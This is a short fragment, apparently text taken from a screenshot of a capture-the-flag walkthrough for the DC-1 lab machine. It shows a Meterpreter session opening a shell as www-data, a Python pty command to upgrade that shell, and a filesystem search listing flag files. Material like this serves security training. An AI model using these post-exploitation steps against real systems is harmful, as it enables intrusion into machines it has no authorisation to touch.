 meterpreter > shell
Process 3317 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ find / -name "*flag*"
find / -name "*flag*"
/home/flag4
/home/flag4/flag4.txt
/var/www/flag1.txt
/var/lib/mysql/debian-5.5.flag
/root/thefinalflag.txt
/usr/src/linux-headers-3.2.0-6-common/arch/x86/include/as
/usr/src/linux-headers-3.2.0-6-common/arch/x86/include/as
/usr/src/linux-headers-3.2.0-6-common/include/trace/even